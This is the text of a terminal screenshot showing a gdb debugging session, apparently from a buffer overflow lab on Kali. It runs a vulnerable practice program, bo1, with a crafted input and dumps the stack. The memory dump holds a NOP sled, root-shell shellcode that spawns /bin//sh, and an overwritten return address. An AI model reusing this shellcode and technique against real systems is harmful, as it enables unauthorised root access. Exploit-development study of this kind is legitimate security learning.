 root@kali: ~
File Edit View Search Terminal Help
Type "apropos word" to search for commands related to "word"...
Reading symbols from bo1...
(gdb) break 6
Breakpoint 1 at 0x11e0: file bo1.c, line 6.
(gdb) run $(cat e4)
Starting program: /root/bo1 $(cat e4)
Breakpoint 1, main (argc=<error reading variable: Cannot access memory at address 0x41414141>,
argv=<error reading variable: Cannot access memory at address 0x41414145>) at bo1.c:6
6 printf("Done!\n");
(gdb) info registers
eax 0xbffff27c -1073745284
ecx 0xbffff5a0 -1073744480
edx 0xbffff2f0 -1073745168
ebx 0x404000 4210688
esp 0xbffff270 0xbffff270
ebp 0xbffff2e8 0xbffff2e8
esi 0xb7fb1000 -1208283136
edi 0xb7fb1000 -1208283136
eip 0x4011e0 0x4011e0 <main+55>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff270: 0x00000000 0x00c30000 0x00000001 0x90909090
0xbffff280: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff290: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2b0: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff2c0: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff2d0: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff2e0: 0x41414141 0x41414141 0x41414141 0xbffff450
0xbffff2f0: 0xb7fb1000 0xb7fb1000 0x00000000 0xb7df1b41
0xbffff300: 0x00000002 0xbffff394 0xbffff3a0 0xbffff324
(gdb)